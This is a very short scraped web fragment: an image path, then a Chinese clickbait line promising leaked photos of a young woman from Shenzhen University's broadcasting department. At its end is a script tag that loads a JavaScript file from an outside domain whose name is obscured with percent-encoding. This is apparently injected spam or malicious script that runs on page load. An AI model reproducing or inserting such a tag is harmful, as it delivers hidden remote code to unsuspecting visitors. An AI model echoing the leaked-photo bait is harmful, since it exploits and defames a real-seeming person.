 深圳大學廣播系開朗萌妹子×愛視圖流出<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>